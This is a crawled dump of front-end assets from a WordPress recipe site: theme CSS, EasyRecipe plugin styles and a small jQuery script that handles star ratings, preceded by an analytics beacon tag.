<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css
body_size: 1181
content:
/*	Less Framework 4 with 16/24 type presets
	http://lessframework.com
	by Joni Korpi
	License: http://opensource.org/licenses/mit-license.php	*/



/*	Resets
	------	*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, 
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, 
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr, 
dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup, 
menu, footer, header, nav, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
}

article, aside, canvas, figure, figure img, figcaption, hgroup,
footer, header, nav, section, audio, video {
    display: block;
}

a img {border: 0;}



/*	Typography presets
	------------------	*/

.gigantic {
    font-size: 110px;
    line-height: 120px;
    letter-spacing: -2px;
}

.huge, h1 {
    font-size: 38px;
    letter-spacing: -1px;
    line-height: 55px;
}

.large, h2 {
   font-size: 32px;
    line-height: 43px;
}

.bigger, h3 {
    font-size: 26px;
    line-height: 36px;
}

.big, h4 {
    font-size: 22px;
    line-height: 30px;
}
h5 {
    font-size: 20px;
    line-height: 28px;
}
h6 {
    font-size: 17px;
    line-height: 25px;
}

body {
    font: 14px/24px Georgia, serif;
}

.small, small {
    font-size: 13px;
    line-height: 18px;
}

/* Selection colours (easy to forget) */

::selection 	 	{background: rgb(255,255,158); color:#000}
::-moz-selection 	{background: rgb(255,255,158);color:#000}
img::selection 		{background: transparent;}
img::-moz-selection	{background: transparent;}
body {-webkit-tap-highlight-color: rgb(255,255,158);}







/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 768px) and (max-width: 991px) {

    body {
   
        padding: 48px 28px 60px;
    }

  
}



/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {

    body {
        width: 252px;
        padding: 48px 34px 60px;
    }

    header.main {
        float: none;
    }

}



/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    body {
        width: 436px;
        padding: 36px 22px 48px;
    }

}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

    }

}

--- FILE ---
content_type: text/css
request_url: http://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2
body_size: 1933
content:

body {
    background: url("../images/bg/content-bg.gif") repeat scroll center center #E8E8E8;
}
body.rightsb {
    background: url("../images/bg/content-bg-right.gif") repeat scroll center center #E8E8E8;
}
.rightsb #nav ul {
    background:  #FFFFFF;
    box-shadow: -1px 1px 0 0 #D6D6D6;
}

.template-subtitle {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.template-subtitle span {
    background: #E8E8E8;
}
#nav ul.menu ul { 
    background:#fff
}

#nav ul.menu li.active > a {
    background: #FFFFFF;
}

#searchform {
    background:#f0f0ef;
}

#searchform input#s {
    background: #F0F0EF;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#searchform input#s:focus {
    background: #ddd;
}
#searchsubmit {
    background: url("../images/search.png") no-repeat scroll center center #F0F0EF;
}

/*
    Articles main page
*/
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    background: #FFFFFF;
}

/*#articles article.post.has-thumb  div.recipe-meta {
    background:  #000000;
    background: rgba(0,0,0,0.5);
    color: #BBBBBB;
}
#articles article.post  div.recipe-meta {
    background: #FAFAFA;
    color: #BBBBBB;
}*/

.published-time {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}

.page.page-template-template-advancedsearch-php .published-time span,
.page.page-template-template-excerpt-php .published-time span,
.page.page-template-template-grid-php .published-time span,
.published-time span {
    background:#fff
}
article.post h2 a {
    text-shadow:1px 1px 1px #fff;
}
article.post .attachment-post-thumbnail {
    background: #FFFFFF;
}

.archive-page li {
    background: url("../images/li.png") no-repeat scroll left 11px transparent;
    padding-left: 10px;
}

/*
Articles main page - Excerpt mode
*/
.exclay article.post {
    background: #FFFFFF;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.exclay #articles article.post.has-thumb  div.recipe-meta {
    background: rgba(0, 0, 0, 0.5);
    background: rgb(0, 0, 0);
    color: #BBBBBB;
}

.exclay #articles article.post.no-thumb  div.recipe-meta a {
    color:#000
}

/*
Articles main page - Full mode
*/
.fulllay article.post {
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.2);
}

.fulllay .published-time span { background: #e8e8e8 }

#sidebar h3 {
    color: rgba(0, 0, 0, 0.9);
}

#sidebar h3 {
    background:url("../images/double-line.png") repeat-x scroll center center transparent;
    color: rgba(0, 0, 0, 0.9);
}
#sidebar h3 span {
    background:#fff;
    padding:0 10px  10px 0px;
}
.widget ul li {
    background: url("../images/li.png") no-repeat scroll left 18px transparent;
    padding: 7px 0 0 15px;
}

.widget_archive ul li {
    color:#888;
}

.author-bio-box .avatar{
    background: url("../images/bg/xv.png") repeat scroll left top transparent;
}

.widget.socialize ul li input {
    border:1px solid #ddd;
}

.recentcomments {
    color:#999
}
.recentcomments a {
    color:#000
}
.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    border: 1px solid #EEEEEE;
}

/*
single
*/
.page .published-time span,
.single .published-time span {
    background: #e8e8e8;
}

img.size-large,
img.size-full {
    background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#entry-author-info {
      background: url("../images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    text-shadow: 0 1px 0 #FFFFFF;
}
#entry-author-info .avatar {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}

.panel-wrapper h2 {
    background: #FFFFFF;
}

.panel-wrapper p {
    background: #000;
}

.panel-wrapper p span {
    color:#eee;
    font-style:italic
}

.panel-wrapper p a{
    color:#fff;
}

/* Taxonomies */
.advsearch-cont {
    background: url("../images/recipe/teared-bg-top.png") repeat scroll 0 0 transparent;
    padding-top:20px;
    border: 1px solid #DDDDDD;
}
.advsearch {
    background: url("../images/recipe/teared-bg.png") repeat scroll 0 0 transparent;
}
.advsearch .jspDrag {
    background: #165FA9;
}
.advsearch .jspTrack { background: #fff; }

.advsearch a {
    color: #333;
}

.taglist a {
    color:#165FA9;
}
.taglist a.selectedtag {
    border:1px dashed #d21720;
}
.searchcontrols {
    color: #000;
}

.searchcontrols a.selected {
    border: 1px dashed #D21720;
    border-radius: 46px 46px 46px 46px;
}

input.searchtags {
    background: url("../images/search.png") no-repeat scroll 10px center #FFFF9E;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 3px #DDDDDD;
    color: #000000;
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
    background: #fff;
    color: #fff;
}
.coda-slider .panel-wrapper {
    background: #FFFFFF;
    box-shadow: 2px 0 15px #000000;
}

.coda-nav {
    background: #000000;
}

.coda-nav ul li a {
    border-bottom: 1px solid #111111;
    border-top: 1px solid #555555;
    color: #FFFFFF;
}

.coda-nav ul li a.current {
    background: #444;
}

.coda-slider-wrapper {
    border: 5px solid #FFFFFF;
    
}

.coda-slider {
    box-shadow: 8px 1px 21px #000000;
    background: #ebebeb;
}


a.comment-reply-link {
    color: #888888;
    text-shadow: 1px 1px 0 #FFFFFF;
}

h3#comments-title {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
h3#comments-title span {
    background: #E8E8E8;
}
li.comment article {
    border-top: 1px solid #c2c2c2;
}

#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 10px 20px;
    text-transform: none;
}
#pattern-container {
    /*-moz-transform: rotate(2deg);*/
    background: url("../images/pattern.jpg") repeat scroll left top transparent;
    border-top: 1px solid #A95B4F;
    box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.3);
}

.footer-widgets {
    /* -moz-transform: rotate(-2deg);*/
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    border-radius: 1px 1px 1px 1px;
    box-shadow: 0 0 0 5px #FFFFFF;
}

.footer-widgets h3 {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}
.footer-widgets h3 span{
    background:#fff;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
}

#footer-bottom {
    border-top:1px solid #ddd;
}

.hr {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.hr span {
    padding-left:10px;
    background: #e8e8e8;
}


/*
* shortcodes
*/


.tabs-content .tab {
    border: 1px solid #ddd;
    background: #fff
}

ul.tabs li.active {
    background: #fff;
    border: 1px solid #ddd;
    border-bottom: 1px solid #fff;
}

ul.tabs li a {
    color:#000;
    text-shadow: 1px 1px 0px #fff
}

.wp-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    margin: 10px;
    padding: 10px;
    text-align: center;
}

.wp-caption img {
    border: 2px solid #ddd
}


/*
* responsive CSS
*/


@media only screen and (min-width: 768px) and (max-width: 991px) {
    body.rightsb,
    body {
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
}


@media only screen and (min-width: 480px) and (max-width: 767px) {
    body.rightsb,
    body {
        width:480px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    body.rightsb,
    body {
        width:295px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }

}

@media only screen and (min-width: 240px) and (max-width: 319px) {
    body.rightsb,
    body {
        width:220px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }

}














--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09
body_size: 779
content:
div.easyrecipe{position:relative;clear:both}.easyrecipe div,.easyrecipe span,.easyrecipe p,.easyrecipe li,.easyrecipe ul,.easyrecipe ol{margin:0;padding:0;line-height:inherit}.easyrecipe img{border:0}.easyrecipe .ERSIngredients .ERSIngredientsHeader,.easyrecipe .ERSInstructions .ERSInstructionsHeader,.easyrecipe div .ERSNotesHeader,.easyrecipe .nutrition .ERSNutritionHeader{font-size:125%;font-weight:bold;margin-bottom:5px;clear:both}#content .easyrecipe .ERSIngredients li.ingredient,.easyrecipe .ERSIngredients li.ingredient{list-style:disc inside;margin-left:10px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSIngredients li.ERSIngredientImage{list-style-type:none;margin-left:10px}.easyrecipe .ERSInstructions li.instruction{list-style:decimal outside;margin-left:30px;line-height:inherit;background:0;padding:0}.easyrecipe .ERSInstructions li.ERSInstructionImage{list-style-type:none;margin-left:30px}.easyrecipe .ERSIngredients{margin-bottom:10px}.easyrecipe .ERSInstructions{margin-bottom:10px}.easyrecipe .ERSNotesDiv{margin-bottom:10px}.easyrecipe .ERSIngredients .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.easyrecipe .ERSInstructions .ERSSectionHead{margin-top:3px;margin-bottom:3px;font-weight:bold}.entry .easyrecipe .ERSIngredients ul li::before{content:normal}.easyrecipe .ERSLinkback a,.easyrecipe .ERSLinkback span{font:9px "Trebuchet MS",Arial,Helvetica,sans-serif;position:relative;margin-bottom:6px;margin-top:15px;font-weight:normal}.easyrecipe .ERSLinkback .ERSWRPLink{color:inherit!important;text-decoration:none!important}.easyrecipe .ERSWRPLink .ERSAttribution{text-decoration:underline!important}.easyrecipe .ERSClear{clear:both;line-height:0;height:0}.easyrecipe .ERSClearLeft{clear:left;line-height:0;height:0}.easyrecipe .ERSFloatLeft{float:left}div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn{border:0;color:#fff;background:#666 none;font-size:11px}div.easyrecipe a.ERSPrintBtn span,div.easyrecipe a.ERSSaveBtn span{color:#fff}div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ziplist-link.ERSSaveBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ziplist-button.ERSSaveBtn{background-color:#007ec8}div.easyrecipe div.ERSSavePrint span.ERSPrintBtnSpan a.ERSPrintBtn span.ERSPrintIcon{background-image:url(images/printicon.png);width:16px;height:16px}div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-link span.ERSSaveIcon,div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-button span.ERSSaveIcon{background-image:url(images/saveicon.png);width:16px;height:16px}.easyrecipe .ERSRatings{float:right;width:95px}.ERSRatingOuter{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;font:10px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:center;margin-right:5px;margin-left:5px}.ERSRatingInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.ERComment{margin-bottom:10px!important;margin-top:10px}.ERComment .ERRateBG{width:95px;height:15px;cursor:pointer;float:left;background:url(images/greystar15.png) repeat-x}.ERComment .ERRateStars{width:95px;height:15px;cursor:pointer;background:url(images/yellowstar15.png) repeat-x}span.ERComment,span.ERComment span{display:block}.ERRatingComment{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;margin-right:20px}.ERRatingCommentInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.easyrecipeWrapper .easyrecipeAbove,.easyrecipeWrapper .easyrecipeBelow{display:none}.easyrecipe .ERSSaveBtnSpan a.ziplist-button img,.easyrecipe .ERSSaveBtnSpan a.ziplist-link img{position:relative;top:10px;width:auto;height:auto;border:0;padding:0;margin:0;box-shadow:none}

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0
body_size: 248
content:
#sampleContainer {
    width: 600px;
    margin-right: auto;
    margin-left: auto;
}

.easyrecipe {
    color: #999;
}

.easyrecipe .ERSName {
    color: #900;
    font-size: 18px;
    font-weight: bold;
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .ERSHead {
	float: left;
	margin-right: 20px;
}
.easyrecipe .ERSDetails {
	margin-bottom: 10px;
}

div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn, div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn {
	background:none;
	border:none;
	color:#fff;
	background-color:#900;
	font-size:11px;
}

.easyrecipe .ERSHeading {
    font-weight: bold;
    color: #666;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
    margin-top: 15px;
}

.easyrecipe .ERSIngredients .ingredients .ERSeparator {
    color: #666;
    margin-bottom: 5px;
    margin-top: 10px;
}

.easyrecipe .ERSInstructions .instructions .ERSeparator {
    color: #666;
    margin-top: 10px;
    margin-bottom: 5px;
}

.easyrecipe {
    background: #f0f0f0;
    font: 13px Arial, Helvetica, sans-serif;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 3px 3px 5px 2px #555;
}

.easyrecipe .ERSHead.ERSAuthor {
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .nutrition {
    font-size: 10px;
    font-style: italic;
}

.easyrecipe .ERSLinkback {
    font: 9px "Trebuchet MS", Arial, Helvetica, sans-serif;
    position: relative;
    margin-bottom: 6px;
    margin-top: 15px;
}

.easyrecipe .ERSLinkback .ERSWRPLink {
    color: inherit;
    text-decoration: none;
}

.easyrecipe .ERSWRPLink .ERSAttribution {
    text-decoration: underline;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
}
.easyrecipe .ERSIngredients .ERSIngredientsHeader {
	color: #900;
}
.easyrecipe .ERSInstructions .ERSInstructionsHeader {
	color: #900;
}
.easyrecipe .ERSNotesHeader {
	color: #900;
}
.easyrecipe .ERSNutritionHeader {
	color: #900;
}
.easyrecipe .ERSIngredients .ingredients .ingredient {
    margin-bottom: 4px;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    margin-bottom: 4px;
}
.easyrecipe .ERSSavePrint {
	float: right;
}
.easyrecipe .ERSRatings {
	margin-left: 10px;
}



--- FILE ---
content_type: text/javascript
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09
body_size: -7
content:
(function $main(c){var g,a=0,d,b,h;function f(l){var k=Math.floor((((l.clientX-g)*5/95))+1);k=k>5?5:k;if(k!==a){a=k;d.width((k*20)+"%")}}function e(k){a=h.val();d.width((a*20)+"%")}function j(k){h.val(a)}function i(){var m,n,k;c(".easyrecipe .ERSPrintBtn").button({icons:{primary:"ERSPrintIcon"}});c(".easyrecipe .ERSSaveBtn").button({icons:{primary:"ERSSaveIcon"}});var l=c(".ERComment");if(l.length>0){m=l.parents("form");n=m.find(":submit");k=n.parent();if(k===m){n.before(l)}else{if(k.hasClass("art-button-wrapper")){k.before(l)}else{k.prepend(l)}}g=c(".ERRateBG").offset().left;d=c(".ERRateStars");h=c(".inpERRating");d.width(0);c(".ERRateBG").mousemove(f);c(".ERRateBG").mouseleave(e);c(".ERRateBG").click(j)}}c(i)}(jQuery));